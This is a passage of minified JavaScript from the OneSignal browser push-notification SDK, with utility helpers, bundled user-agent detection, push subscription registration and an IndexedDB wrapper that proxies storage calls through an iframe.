b(e,t){if("string"==typeof e)document.querySelector(e).classList.remove(t);else{if("object"!=typeof e)throw new Error(e+" must be a CSS selector string or DOM Element object.");e.classList.remove(t)}}function v(e,t){if("string"==typeof e)return document.querySelector(e).classList.contains(t);if("object"==typeof e)return e.classList.contains(t);throw new Error(e+" must be a CSS selector string or DOM Element object.")}function S(){return K.chrome||K.yandexbrowser||K.opera||K.vivaldi||K.samsungBrowser||K.chromium?Q.CHROME:K.firefox?Q.FIREFOX:K.safari?Q.SAFARI:(V.error("OneSignal: Unable to associate device type for browser "+K.name+" "+K.version),Q.UNKNOWN)}function w(e){return"code"==e?'padding: 0 1px 1px 5px;border: 1px solid #ddd;border-radius: 3px;font-family: Monaco,"DejaVu Sans Mono","Courier New",monospace;color: #444;':"bold"==e?"font-weight: 600;color: rgb(51, 51, 51);":"alert"==e?"font-weight: 600;color: red;":"event"==e?"color: green;":"postmessage"==e?"color: orange;":"serviceworkermessage"==e?"color: purple;":""}function _(e){return new Promise(function(t){setTimeout(t,e)})}function y(){return Promise.resolve()}function O(e,t){var n=new Promise(function(e,n){setTimeout(function(){n(new z.default)},t)});return Promise.race([e,n])}function E(e,t,n){return void 0===t&&(t=y()),void 0===n&&(n=y()),e?t:n}function P(e,t){return!!e&&-1!==e.indexOf(t)}function I(e){for(var t in e)e.hasOwnProperty(t)&&void 0===e[t]&&delete e[t];return e}function C(e){return/^[0-9a-f]{8}-[0-9a-f]{4}-[1-5][0-9a-f]{3}-[89ab][0-9a-f]{3}-[0-9a-f]{12}$/.test(e)}function N(e){var t=window.location.href;t=t.toLowerCase(),e=e.replace(/[\[\]]/g,"\\$&").toLowerCase();var n=new RegExp("[?&]"+e+"(=([^&#]*)|&|#|$)"),i=n.exec(t);return i?i[2]?decodeURIComponent(i[2].replace(/\+/g," ")):"":null}function T(){return V.warn("OneSignal: Wiping IndexedDB data."),Promise.all([X.default.remove("Ids"),X.default.remove("NotificationOpened"),X.default.remove("Options")])}function M(e){return e.charAt(0).toUpperCase()+e.slice(1)}function A(){return V.warn("OneSignal: Unsubscribing from push."),Y.default.getWindowEnv()!==J.WindowEnvironmentKind.ServiceWorker?self.registration.pushManager.getSubscription().then(function(e){if(e)return e.unsubscribe();throw new Error("Cannot unsubscribe because not subscribed.")}):q.default.isUsingSubscriptionWorkaround()?new Promise(function(e,t){V.debug("Unsubscribe from push got called, and we're going to remotely execute it in HTTPS iFrame."),OneSignal.proxyFrameHost.message(OneSignal.POSTMAM_COMMANDS.UNSUBSCRIBE_FROM_PUSH,null,function(n){V.debug("Unsubscribe from push succesfully remotely executed."),n.data===OneSignal.POSTMAM_COMMANDS.REMOTE_OPERATION_COMPLETE?e():t("Failed to remotely unsubscribe from push.")})}):navigator.serviceWorker&&navigator.serviceWorker.controller?navigator.serviceWorker.ready.then(function(e){return e.pushManager}).then(function(e){return e.getSubscription()}).then(function(e){return e?e.unsubscribe():Promise.resolve()}):Promise.resolve()}function k(){return V.warn("OneSignal: Unregistering service worker."),Y.default.getWindowEnv()===J.WindowEnvironmentKind.OneSignalProxyFrame?Promise.resolve():navigator.serviceWorker&&navigator.serviceWorker.controller?navigator.serviceWorker.ready.then(function(e){return e.unregister()}):Promise.resolve()}function R(){return Promise.all([A(),k()])}function x(e){return new Promise(function(t){return setTimeout(t,e)})}function D(e,t){return e.substr(e.indexOf(t)+t.length)}function W(e,t,n,r){if(void 0===r&&(r=!1),t||V.error("Cannot call on() with no event: ",t),n||V.error("Cannot call on() with no task: ",n),"string"==typeof e){var o=document.querySelectorAll(e);if(o.length>0)for(var s=0;s<o.length;s++)W(o[s],t,n)}else if(i(e))for(var s=0;s<e.length;s++)W(e[s],t,n);else{if("object"!=typeof e)throw new Error(e+" must be a CSS selector string or DOM Element object.");var a=function(){return function(t){var i=function(){e.removeEventListener(t.type,a)};r||i(),n(t,i)}}();e.addEventListener(t,a)}}function U(){return window.__oneSignalSdkLoadCount||0}function B(e,t){return H.__awaiter(this,void 0,void 0,function(){return H.__generator(this,function(n){switch(n.label){case 0:return[4,new Promise(function(n){OneSignal.once(e,function(e){if(t){t(e)&&n(e)}else n(e)})})];case 1:return[2,n.sent()]}})})}function L(){window.__oneSignalSdkLoadCount=U()+1}function F(e){return e.replace(/\s/g,"").toLowerCase()}function j(e){for(var t="",n=Object.keys(e),i=0,r=n;i<r.length;i++){var o=r[i],s=e[o];t+=encodeURIComponent(o)+"="+encodeURIComponent(s)}return t}Object.defineProperty(t,"__esModule",{value:!0});var H=n(0),K=n(9),V=n(1),G=n(6),z=n(59),q=n(10),Y=n(2),J=n(4),X=n(11);t.isArray=i;var Z=null;t.decodeHtmlEntities=r,t.redetectBrowserUserAgent=o,t.isPushNotificationsSupported=s,t.isChromeLikeBrowser=a,t.removeDomElement=u,t.awaitOneSignalInitAndSupported=c,t.stringify=l,t.executeCallback=d,t.logMethodCall=f,t.isValidEmail=g,t.addDomElement=p,t.clearDomElementChildren=h,t.addCssClass=m,t.removeCssClass=b,t.hasCssClass=v;var Q={CHROME:5,SAFARI:7,FIREFOX:8,UNKNOWN:-99};t.getDeviceTypeForBrowser=S,t.getConsoleStyle=w,t.delay=_,t.nothing=y,t.timeoutPromise=O,t.when=E,t.contains=P,t.trimUndefined=I,t.isValidUuid=C,t.getUrlQueryParam=N,t.wipeIndexedDb=T,t.capitalize=M,t.unsubscribeFromPush=A,t.wipeServiceWorker=k,t.wipeServiceWorkerAndUnsubscribe=R,t.wait=x,t.substringAfter=D,t.once=W,t.getSdkLoadCount=U,t.awaitSdkEvent=B,t.incrementSdkLoadCount=L,t.prepareEmailForHashing=F,t.encodeHashAsUriComponent=j},function(e,t,n){"use strict";Object.defineProperty(t,"__esModule",{value:!0});!function(e){e.ServiceWorker="ServiceWorker",e.Host="Host",e.OneSignalSubscriptionPopup="Popup",e.OneSignalSubscriptionModal="Modal",e.OneSignalProxyFrame="ProxyFrame",e.CustomIframe="CustomFrame",e.Unknown="Unknown"}(t.WindowEnvironmentKind||(t.WindowEnvironmentKind={}))},function(e,t,n){"use strict";Object.defineProperty(t,"__esModule",{value:!0});var i=n(1),r=n(6),o=n(2),s=n(4),a=n(3),u=["notifyButtonHovering","notifyButtonHover","notifyButtonButtonClick","notifyButtonLauncherClick","animatedElementHiding","animatedElementHidden","animatedElementShowing","animatedElementShown","activeAnimatedElementActivating","activeAnimatedElementActive","activeAnimatedElementInactivating","activeAnimatedElementInactive","dbRetrieved","dbSet","testEvent"],c=["onesignal.prompt.custom.clicked","onesignal.prompt.native.permissionchanged","onesignal.subscription.changed","onesignal.internal.subscriptionset","dbRebuilt","initialize","subscriptionSet","sendWelcomeNotification","subscriptionChange","notificationPermissionChange","dbSet","register","notificationDisplay","notificationDismiss","notificationClick","permissionPromptDisplay","testWouldDisplay","testInitOptionDisabled","popupWindowTimeout"],l={notificationPermissionChange:"onesignal.prompt.native.permissionchanged",subscriptionChange:"onesignal.subscription.changed",customPromptClick:"onesignal.prompt.custom.clicked"},d=function(){function e(){}return e.trigger=function(t,n,d){if(void 0===d&&(d=null),!a.contains(u,t)){var f=n;if(d)var g=a.capitalize(o.default.getWindowEnv().toString())+" ⬸ "+a.capitalize(d);else var g=a.capitalize(o.default.getWindowEnv().toString());f||!1===f?i.debug("("+g+") » %c"+t+":",a.getConsoleStyle("event"),f):i.debug("("+g+") » %c"+t,a.getConsoleStyle("event"))}if(r.default.isBrowser()){if(t===OneSignal.EVENTS.SDK_INITIALIZED){if(OneSignal.initialized)return;OneSignal.initialized=!0}OneSignal.emit(t,n)}if(l.hasOwnProperty(t)){var p=l[t];e._triggerLegacy(p,n)}if(r.default.isBrowser()&&(o.default.getWindowEnv()===s.WindowEnvironmentKind.OneSignalSubscriptionPopup||o.default.getWindowEnv()===s.WindowEnvironmentKind.OneSignalProxyFrame)){opener||parent?a.contains(c,t)&&(o.default.getWindowEnv()===s.WindowEnvironmentKind.OneSignalSubscriptionPopup?OneSignal.subscriptionPopup.message(OneSignal.POSTMAM_COMMANDS.REMOTE_RETRIGGER_EVENT,{eventName:t,eventData:n}):OneSignal.proxyFrame.retriggerRemoteEvent(t,n)):i.error("Could not send event '"+t+"' back to host page because no creator (opener or parent) found!")}},e._triggerLegacy=function(e,t){var n=new CustomEvent(e,{bubbles:!0,cancelable:!0,detail:t});window.dispatchEvent(n)},e}();t.default=d},function(e,t,n){"use strict";Object.defineProperty(t,"__esModule",{value:!0});var i=n(2),r=n(4),o=function(){function e(){}return e.isBrowser=function(){return"undefined"!=typeof window},e.version=function(){return Number("150040")},Object.defineProperty(e,"TRADITIONAL_CHINESE_LANGUAGE_TAG",{get:function(){return["tw","hant"]},enumerable:!0,configurable:!0}),Object.defineProperty(e,"SIMPLIFIED_CHINESE_LANGUAGE_TAG",{get:function(){return["cn","hans"]},enumerable:!0,configurable:!0}),e.getLanguage=function(){var t=navigator.language;if(t){t=t.toLowerCase();var n=t.split("-");if("zh"==n[0]){for(var i=0,r=e.TRADITIONAL_CHINESE_LANGUAGE_TAG;i<r.length;i++){var o=r[i];if(-1!==n.indexOf(o))return"zh-Hant"}for(var s=0,a=e.SIMPLIFIED_CHINESE_LANGUAGE_TAG;s<a.length;s++){var u=a[s];if(-1!==n.indexOf(u))return"zh-Hans"}return"zh-Hant"}return n[0].substring(0,2)}return"en"},e.supportsServiceWorkers=function(){switch(i.default.getWindowEnv()){case r.WindowEnvironmentKind.ServiceWorker:return!0;default:return"undefined"!=typeof navigator&&"serviceWorker"in navigator}},e.getSdkStylesVersionHash=function(){return"f6167d99955e6358ecf2599d34a8514f"},e}();t.default=o},function(e,t,n){"use strict";Object.defineProperty(t,"__esModule",{value:!0});var i=n(0),r=n(57),o=function(e){function t(t){return e.call(this,t)||this}return i.__extends(t,e),t}(r);t.default=o},function(e,t,n){"use strict";function i(e){if(null===e||void 0===e)throw new TypeError("Object.assign cannot be called with null or undefined");return Object(e)}var r=Object.prototype.hasOwnProperty,o=Object.prototype.propertyIsEnumerable;e.exports=function(){try{if(!Object.assign)return!1;var e=new String("abc");if(e[5]="de","5"===Object.getOwnPropertyNames(e)[0])return!1;for(var t={},n=0;n<10;n++)t["_"+String.fromCharCode(n)]=n;if("0123456789"!==Object.getOwnPropertyNames(t).map(function(e){return t[e]}).join(""))return!1;var i={};return"abcdefghijklmnopqrst".split("").forEach(function(e){i[e]=e}),"abcdefghijklmnopqrst"===Object.keys(Object.assign({},i)).join("")}catch(e){return!1}}()?Object.assign:function(e,t){for(var n,s,a=i(e),u=1;u<arguments.length;u++){n=Object(arguments[u]);for(var c in n)r.call(n,c)&&(a[c]=n[c]);if(Object.getOwnPropertySymbols){s=Object.getOwnPropertySymbols(n);for(var l=0;l<s.length;l++)o.call(n,s[l])&&(a[s[l]]=n[s[l]])}}return a}},function(e,t,n){!function(t,i,r){void 0!==e&&e.exports?e.exports=r():n(58)("bowser",r)}(0,0,function(){function e(e){function t(t){var n=e.match(t);return n&&n.length>1&&n[1]||""}var n,i=t(/(ipod|iphone|ipad)/i).toLowerCase(),r=/like android/i.test(e),o=!r&&/android/i.test(e),a=/nexus\s*[0-6]\s*/i.test(e),u=!a&&/nexus\s*[0-9]+/i.test(e),c=/CrOS/.test(e),l=/silk/i.test(e),d=/sailfish/i.test(e),f=/tizen/i.test(e),g=/(web|hpw)os/i.test(e),p=/windows phone/i.test(e),h=(/SamsungBrowser/i.test(e),!p&&/windows/i.test(e)),m=!i&&!l&&/macintosh/i.test(e),b=!o&&!d&&!f&&!g&&/linux/i.test(e),v=t(/edge\/(\d+(\.\d+)?)/i),S=t(/version\/(\d+(\.\d+)?)/i),w=/tablet/i.test(e)&&!/tablet pc/i.test(e),_=!w&&/[^-]mobi/i.test(e),y=/xbox/i.test(e);/opera/i.test(e)?n={name:"Opera",opera:s,version:S||t(/(?:opera|opr|opios)[\s\/](\d+(\.\d+)?)/i)}:/opr\/|opios/i.test(e)?n={name:"Opera",opera:s,version:t(/(?:opr|opios)[\s\/](\d+(\.\d+)?)/i)||S}:/SamsungBrowser/i.test(e)?n={name:"Samsung Internet for Android",samsungBrowser:s,version:S||t(/(?:SamsungBrowser)[\s\/](\d+(\.\d+)?)/i)}:/coast/i.test(e)?n={name:"Opera Coast",coast:s,version:S||t(/(?:coast)[\s\/](\d+(\.\d+)?)/i)}:/yabrowser/i.test(e)?n={name:"Yandex Browser",yandexbrowser:s,version:S||t(/(?:yabrowser)[\s\/](\d+(\.\d+)?)/i)}:/ucbrowser/i.test(e)?n={name:"UC Browser",ucbrowser:s,version:t(/(?:ucbrowser)[\s\/](\d+(?:\.\d+)+)/i)}:/mxios/i.test(e)?n={name:"Maxthon",maxthon:s,version:t(/(?:mxios)[\s\/](\d+(?:\.\d+)+)/i)}:/epiphany/i.test(e)?n={name:"Epiphany",epiphany:s,version:t(/(?:epiphany)[\s\/](\d+(?:\.\d+)+)/i)}:/puffin/i.test(e)?n={name:"Puffin",puffin:s,version:t(/(?:puffin)[\s\/](\d+(?:\.\d+)?)/i)}:/sleipnir/i.test(e)?n={name:"Sleipnir",sleipnir:s,version:t(/(?:sleipnir)[\s\/](\d+(?:\.\d+)+)/i)}:/k-meleon/i.test(e)?n={name:"K-Meleon",kMeleon:s,version:t(/(?:k-meleon)[\s\/](\d+(?:\.\d+)+)/i)}:p?(n={name:"Windows Phone",windowsphone:s},v?(n.msedge=s,n.version=v):(n.msie=s,n.version=t(/iemobile\/(\d+(\.\d+)?)/i))):/msie|trident/i.test(e)?n={name:"Internet Explorer",msie:s,version:t(/(?:msie |rv:)(\d+(\.\d+)?)/i)}:c?n={name:"Chrome",chromeos:s,chromeBook:s,chrome:s,version:t(/(?:chrome|crios|crmo)\/(\d+(\.\d+)?)/i)}:/chrome.+? edge/i.test(e)?n={name:"Microsoft Edge",msedge:s,version:v}:/vivaldi/i.test(e)?n={name:"Vivaldi",vivaldi:s,version:t(/vivaldi\/(\d+(\.\d+)?)/i)||S}:d?n={name:"Sailfish",sailfish:s,version:t(/sailfish\s?browser\/(\d+(\.\d+)?)/i)}:/seamonkey\//i.test(e)?n={name:"SeaMonkey",seamonkey:s,version:t(/seamonkey\/(\d+(\.\d+)?)/i)}:/firefox|iceweasel|fxios/i.test(e)?(n={name:"Firefox",firefox:s,version:t(/(?:firefox|iceweasel|fxios)[ \/](\d+(\.\d+)?)/i)},/\((mobile|tablet);[^\)]*rv:[\d\.]+\)/i.test(e)&&(n.firefoxos=s)):l?n={name:"Amazon Silk",silk:s,version:t(/silk\/(\d+(\.\d+)?)/i)}:/phantom/i.test(e)?n={name:"PhantomJS",phantom:s,version:t(/phantomjs\/(\d+(\.\d+)?)/i)}:/slimerjs/i.test(e)?n={name:"SlimerJS",slimer:s,version:t(/slimerjs\/(\d+(\.\d+)?)/i)}:/blackberry|\bbb\d+/i.test(e)||/rim\stablet/i.test(e)?n={name:"BlackBerry",blackberry:s,version:S||t(/blackberry[\d]+\/(\d+(\.\d+)?)/i)}:g?(n={name:"WebOS",webos:s,version:S||t(/w(?:eb)?osbrowser\/(\d+(\.\d+)?)/i)},/touchpad\//i.test(e)&&(n.touchpad=s)):/bada/i.test(e)?n={name:"Bada",bada:s,version:t(/dolfin\/(\d+(\.\d+)?)/i)}:f?n={name:"Tizen",tizen:s,version:t(/(?:tizen\s?)?browser\/(\d+(\.\d+)?)/i)||S}:/qupzilla/i.test(e)?n={name:"QupZilla",qupzilla:s,version:t(/(?:qupzilla)[\s\/](\d+(?:\.\d+)+)/i)||S}:/chromium/i.test(e)?n={name:"Chromium",chromium:s,version:t(/(?:chromium)[\s\/](\d+(?:\.\d+)?)/i)||S}:/chrome|crios|crmo/i.test(e)?n={name:"Chrome",chrome:s,version:t(/(?:chrome|crios|crmo)\/(\d+(\.\d+)?)/i)}:o?n={name:"Android",version:S}:/safari|applewebkit/i.test(e)?(n={name:"Safari",safari:s},S&&(n.version=S)):i?(n={name:"iphone"==i?"iPhone":"ipad"==i?"iPad":"iPod"},S&&(n.version=S)):n=/googlebot/i.test(e)?{name:"Googlebot",googlebot:s,version:t(/googlebot\/(\d+(\.\d+))/i)||S}:{name:t(/^(.*)\/(.*) /),version:function(t){var n=e.match(t);return n&&n.length>1&&n[2]||""}(/^(.*)\/(.*) /)},!n.msedge&&/(apple)?webkit/i.test(e)?(/(apple)?webkit\/537\.36/i.test(e)?(n.name=n.name||"Blink",n.blink=s):(n.name=n.name||"Webkit",n.webkit=s),!n.version&&S&&(n.version=S)):!n.opera&&/gecko\//i.test(e)&&(n.name=n.name||"Gecko",n.gecko=s,n.version=n.version||t(/gecko\/(\d+(\.\d+)?)/i)),n.windowsphone||n.msedge||!o&&!n.silk?n.windowsphone||n.msedge||!i?m?n.mac=s:y?n.xbox=s:h?n.windows=s:b&&(n.linux=s):(n[i]=s,n.ios=s):n.android=s;var O="";n.windows?O=function(e){switch(e){case"NT":return"NT";case"XP":return"XP";case"NT 5.0":return"2000";case"NT 5.1":return"XP";case"NT 5.2":return"2003";case"NT 6.0":return"Vista";case"NT 6.1":return"7";case"NT 6.2":return"8";case"NT 6.3":return"8.1";case"NT 10.0":return"10";default:return}}(t(/Windows ((NT|XP)( \d\d?.\d)?)/i)):n.windowsphone?O=t(/windows phone (?:os)?\s?(\d+(\.\d+)*)/i):n.mac?(O=t(/Mac OS X (\d+([_\.\s]\d+)*)/i),O=O.replace(/[_\s]/g,".")):i?(O=t(/os (\d+([_\s]\d+)*) like mac os x/i),O=O.replace(/[_\s]/g,".")):o?O=t(/android[ \/-](\d+(\.\d+)*)/i):n.webos?O=t(/(?:web|hpw)os\/(\d+(\.\d+)*)/i):n.blackberry?O=t(/rim\stablet\sos\s(\d+(\.\d+)*)/i):n.bada?O=t(/bada\/(\d+(\.\d+)*)/i):n.tizen&&(O=t(/tizen[\/\s](\d+(\.\d+)*)/i)),O&&(n.osversion=O);var E=!n.windows&&O.split(".")[0];return w||u||"ipad"==i||o&&(3==E||E>=4&&!_)||n.silk?n.tablet=s:(_||"iphone"==i||"ipod"==i||o||a||n.blackberry||n.webos||n.bada)&&(n.mobile=s),n.msedge||n.msie&&n.version>=10||n.yandexbrowser&&n.version>=15||n.vivaldi&&n.version>=1||n.chrome&&n.version>=20||n.samsungBrowser&&n.version>=4||n.firefox&&n.version>=20||n.safari&&n.version>=6||n.opera&&n.version>=10||n.ios&&n.osversion&&n.osversion.split(".")[0]>=6||n.blackberry&&n.version>=10.1||n.chromium&&n.version>=20?n.a=s:n.msie&&n.version<10||n.chrome&&n.version<20||n.firefox&&n.version<20||n.safari&&n.version<6||n.opera&&n.version<10||n.ios&&n.osversion&&n.osversion.split(".")[0]<6||n.chromium&&n.version<20?n.c=s:n.x=s,n}function t(e){return e.split(".").length}function n(e,t){var n,i=[];if(Array.prototype.map)return Array.prototype.map.call(e,t);for(n=0;n<e.length;n++)i.push(t(e[n]));return i}function i(e){for(var i=Math.max(t(e[0]),t(e[1])),r=n(e,function(e){var r=i-t(e);return e+=new Array(r+1).join(".0"),n(e.split("."),function(e){return new Array(20-e.length).join("0")+e}).reverse()});--i>=0;){if(r[0][i]>r[1][i])return 1;if(r[0][i]!==r[1][i])return-1;if(0===i)return 0}}function r(t,n,r){var o=a;"string"==typeof n&&(r=n,n=void 0),void 0===n&&(n=!1),r&&(o=e(r));var s=""+o.version;for(var u in t)if(t.hasOwnProperty(u)&&o[u]){if("string"!=typeof t[u])throw new Error("Browser version in the minVersion map should be a string: "+u+": "+String(t));return i([s,t[u]])<0}return n}function o(e,t,n){return!r(e,t,n)}var s=!0,a=e("undefined"!=typeof navigator?navigator.userAgent||"":"");return a.test=function(e){for(var t=0;t<e.length;++t){var n=e[t];if("string"==typeof n&&n in a)return!0}return!1},a.isUnsupportedBrowser=r,a.compareVersions=i,a.check=o,a._detect=e,a})},function(e,t,n){"use strict";Object.defineProperty(t,"__esModule",{value:!0});var i=n(0),r=n(9),o=n(1),s=n(14),a=n(14),u=n(2),c=n(4),l=n(15),d=n(16),f=n(20),g=function(){function e(){}return e.registerForPush=function(){return i.__awaiter(this,void 0,void 0,function(){var e,t,n,r,g,p,h,m,b;return i.__generator(this,function(i){switch(i.label){case 0:return t=OneSignal.context,[4,OneSignal.isPushNotificationsEnabled()];case 1:if((n=i.sent())&&!t.sessionManager.isFirstPageView())return o.debug("Not registering for push because the user is subscribed and this is not the first page view."),[2,null];if("undefined"!=typeof OneSignal){if(OneSignal._isRegisteringForPush)return[2,null];OneSignal._isRegisteringForPush=!0}switch(r=u.default.getWindowEnv()){case c.WindowEnvironmentKind.Host:case c.WindowEnvironmentKind.OneSignalSubscriptionModal:return[3,2];case c.WindowEnvironmentKind.OneSignalSubscriptionPopup:return[3,6]}return[3,18];case 2:return i.trys.push([2,4,,5]),[4,t.subscriptionManager.subscribe()];case 3:return e=i.sent(),t.sessionManager.incrementPageViewCount(),l.default.triggerNotificationPermissionChanged(),l.default.checkAndTriggerSubscriptionChanged(),[3,5];case 4:return g=i.sent(),o.info(g),[3,5];case 5:return[3,19];case 6:return p=opener||parent,h=void 0,[4,t.permissionManager.updateStoredPermission()];case 7:i.sent(),i.label=8;case 8:return i.trys.push([8,11,,17]),[4,t.subscriptionManager.subscribePartially()];case 9:return h=i.sent(),[4,t.permissionManager.updateStoredPermission()];case 10:return i.sent(),[3,17];case 11:return m=i.sent(),[4,t.permissionManager.updateStoredPermission()];case 12:if(i.sent(),!(m instanceof s.default))return[3,16];switch(b=m.reason){case a.PushPermissionNotGrantedErrorReason.Blocked:return[3,13];case a.PushPermissionNotGrantedErrorReason.Dismissed:return[3,15]}return[3,16];case 13:return[4,t.permissionManager.updateStoredPermission()];case 14:return i.sent(),OneSignal.subscriptionPopup.message(OneSignal.POSTMAM_COMMANDS.REMOTE_NOTIFICATION_PERMISSION_CHANGED,{permission:f.NotificationPermission.Denied,forceUpdatePermission:!1}),[3,16];case 15:return OneSignal.subscriptionPopup.message(OneSignal.POSTMAM_COMMANDS.REMOTE_NOTIFICATION_PERMISSION_CHANGED,{permission:f.NotificationPermission.Default,forceUpdatePermission:!0}),[3,16];case 16:return p?(window.close(),[2,null]):[3,17];case 17:return OneSignal.subscriptionPopup.message(OneSignal.POSTMAM_COMMANDS.FINISH_REMOTE_REGISTRATION,{rawPushSubscription:h.serialize()},function(e){!0===e.data.progress?(o.debug("Got message from host page that remote reg. is in progress, closing popup."),p&&window.close()):o.debug("Got message from host page that remote reg. could not be finished.")}),[3,19];case 18:throw"undefined"!=typeof OneSignal&&(OneSignal._isRegisteringForPush=!1),new d.InvalidStateError(d.InvalidStateReason.UnsupportedEnvironment);case 19:return"undefined"!=typeof OneSignal&&(OneSignal._isRegisteringForPush=!1),[2,e]}})})},e.isUsingSubscriptionWorkaround=function(){if(!OneSignal.config)throw new Error("("+u.default.getWindowEnv().toString()+") isUsingSubscriptionWorkaround() cannot be called until OneSignal.config exists.");return!r.safari&&(!(e.isLocalhostAllowedAsSecureOrigin()&&"localhost"===location.hostname||"127.0.0.1"===location.hostname)&&(u.default.getWindowEnv()===c.WindowEnvironmentKind.Host&&(!!OneSignal.config.subdomain||"http:"===location.protocol)))},e.hasInsecureParentOrigin=function(){return i.__awaiter(this,void 0,void 0,function(){var e;return i.__generator(this,function(t){switch(t.label){case 0:if(window===window.top||!("serviceWorker"in navigator)||void 0===navigator.serviceWorker.getRegistration)return[2,!1];t.label=1;case 1:return t.trys.push([1,3,,4]),[4,navigator.serviceWorker.getRegistration()];case 2:return t.sent(),[2,!1];case 3:return e=t.sent(),[2,!0];case 4:return[2]}})})},e.isInsecureOrigin=function(){return"http:"===window.location.protocol},e.isLocalhostAllowedAsSecureOrigin=function(){return OneSignal.config&&OneSignal.config.userConfig&&!0===OneSignal.config.userConfig.allowLocalhostAsSecureOrigin},e}();t.default=g},function(e,t,n){"use strict";Object.defineProperty(t,"__esModule",{value:!0});var i,r=n(0),o=n(10),s=n(38),a=n(2),u=n(65),c=n(66),l=n(26),d=n(36),f=n(12),g=n(4),p=n(39);!function(e){e[e.SET=0]="SET"}(i||(i={}));var h=function(){function e(e){this.databaseName=e,this.emitter=new s.default,this.database=new p.default(this.databaseName)}return e.applyDbResultFilter=function(e,t,n){switch(e){case"Options":return n&&t?n.value:n&&!t?n:null;case"Ids":return n&&t?n.id:n&&!t?n:null;case"NotificationOpened":return n&&t?{data:n.data,timestamp:n.timestamp}:n&&!t?n:null;default:return n||null}},e.prototype.get=function(t,n){return r.__awaiter(this,void 0,void 0,function(){var i=this;return r.__generator(this,function(s){switch(s.label){case 0:return[4,new Promise(function(s){return r.__awaiter(i,void 0,void 0,function(){var i,u;return r.__generator(this,function(r){switch(r.label){case 0:return a.default.getWindowEnv()!==g.WindowEnvironmentKind.ServiceWorker&&o.default.isUsingSubscriptionWorkaround()&&a.default.getTestEnv()===d.TestEnvironmentKind.None?(OneSignal.proxyFrameHost.message(OneSignal.POSTMAM_COMMANDS.REMOTE_DATABASE_GET,[{table:t,key:n}],function(e){var t=e.data[0];s(t)}),[3,3]):[3,1];case 1:return[4,this.database.get(t,n)];case 2:i=r.sent(),u=e.applyDbResultFilter(t,n,i),s(u),r.label=3;case 3:return[2]}})})})];case 1:return[2,s.sent()]}})})},e.prototype.put=function(t,n){return r.__awaiter(this,void 0,void 0,function(){var i=this;return r.__generator(this,function(s){switch(s.label){case 0:return[4,new Promise(function(e,s){return r.__awaiter(i,void 0,void 0,function(){return r.__generator(this,function(i){switch(i.label){case 0:return a.default.getWindowEnv()!==g.WindowEnvironmentKind.ServiceWorker&&o.default.isUsingSubscriptionWorkaround()&&a.default.getTestEnv()===d.TestEnvironmentKind.None?(OneSignal.proxyFrameHost.message(OneSignal.POSTMAM_COMMANDS.REMOTE_DATABASE_PUT,[{table:t,keypath:n}],function(i){i.data===OneSignal.POSTMAM_COMMANDS.REMOTE_OPERATION_COMPLETE?e():s("(Database) Attempted remote IndexedDB put("+t+", "+n+"), but did not get success response.")}),[3,3]):[3,1];case 1:return[4,this.database.put(t,n)];case 2:i.sent(),e(),i.label=3;case 3:return[2]}})})})];case 1:return s.sent(),this.emitter.emit(e.EVENTS.SET,n),[2]}})})},e.prototype.remove=function(e,t){return a.default.getWindowEnv()!==g.WindowEnvironmentKind.ServiceWorker&&o.default.isUsingSubscriptionWorkaround()&&a.default.getTestEnv()===d.TestEnvironmentKind.None?new Promise(function(n,i){OneSignal.proxyFrameHost.message(OneSignal.POSTMAM_COMMANDS.REMOTE_DATABASE_REMOVE,[{table:e,keypath:t}],function(r){r.data===OneSignal.POSTMAM_COMMANDS.REMOTE_OPERATION_COMPLETE?n():i("(Database) Attempted remote IndexedDB remove("+e+", "+t+"), but did not get success response.")})}):this.database.remove(e,t)},e.prototype.getAppConfig=function(){return r.__awaiter(this,void 0,void 0,function(){var t,n,i,o;return r.__generator(this,function(r){switch(r.label){case 0:return t={},[4,this.get("Ids","appId")];case 1:return n=r.sent(),t.appId=new f.Uuid(n),i=t,[4,this.get("Options","subdomain")];case 2:return i.subdomain=r.sent(),o=t,[4,e.get("Options","vapidPublicKey")];case 3:return o.vapidPublicKey=r.sent(),[2,t]}})})},e.prototype.setAppConfig=function(e){return r.__awaiter(this,void 0,void 0,function(){return r.__generator(this,function(t){switch(t.label){case 0:return e.appId&&e.appId.value?[4,this.put("Ids",{type:"appId",id:e.appId.value})]:[3,2];case 1:t.sent(),t.label=2;case 2:return e.subdomain?[4,this.put("Options",{key:"subdomain",value:e.subdomain})]:[3,4];case 3:t.sent(),t.label=4;case 4:return e.httpUseOneSignalCom?[4,this.put("Options",{key:"httpUseOneSignalCom",value:!0})]:[3,6];case 5:return t.sent(),[3,8];case 6:return[4,this.put("Options",{key:"httpUseOneSignalCom",value:!1})];case 7:t.sent(),t.label=8;case 8:return e.vapidPublicKey?[4,this.put("Options",{key:"vapidPublicKey",value:e.vapidPublicKey})]:[3,10];case 9:t.sent(),t.label=10;case 10:return[2]}})})},e.prototype.getAppState=function(){return r.__awaiter(this,void 0,void 0,function(){var e,t,n,i,o;return r.__generator(this,function(r){switch(r.label){case 0:return e=new u.AppState,t=e,[4,this.get("Options","defaultUrl")];case 1:return t.defaultNotificationUrl=r.sent(),n=e,[4,this.get("Options","defaultTitle")];case 2:return n.defaultNotificationTitle=r.sent(),i=e,[4,this.get("Options","isPushEnabled")];case 3:return i.lastKnownPushEnabled=r.sent(),o=e,[4,this.get("NotificationOpened")];case 4:return o.clickedNotifications=r.sent(),[2,e]}})})},e.prototype.setAppState=function(e){return r.__awaiter(this,void 0,void 0,function(){var t,n,i,o,s;return r.__generator(this,function(r){switch(r.label){case 0:return e.defaultNotificationUrl?[4,this.put("Options",{key:"defaultUrl",value:e.defaultNotificationUrl})]:[3,2];case 1:r.sent(),r.label=2;case 2:return e.defaultNotificationTitle||""===e.defaultNotificationTitle?[4,this.put("Options",{key:"defaultTitle",value:e.defaultNotificationTitle})]:[3,4];case 3:r.sent(),r.label=4;case 4:return null==e.lastKnownPushEnabled?[3,6]:[4,this.put("Options",{key:"isPushEnabled",value:e.lastKnownPushEnabled})];case 5:r.sent(),r.label=6;case 6:if(!e.clickedNotifications)return[3,12];t=Object.keys(e.clickedNotifications),n=0,i=t,r.label=7;case 7:return n<i.length?(o=i[n],s=e.clickedNotifications[o],s?[4,this.put("NotificationOpened",{url:o,data:s.data,timestamp:s.timestamp})]:[3,9]):[3,12];case 8:return r.sent(),[3,11];case 9:return null!==s?[3,11]:[4,this.remove("NotificationOpened",o)];case 10:r.sent(),r.label=11;case 11:return n++,[3,7];case 12:return[2]}})})},e.prototype.getServiceWorkerState=function(){return r.__awaiter(this,void 0,void 0,function(){var e,t,n,i;return r.__generator(this,function(r){switch(r.label){case 0:return e=new 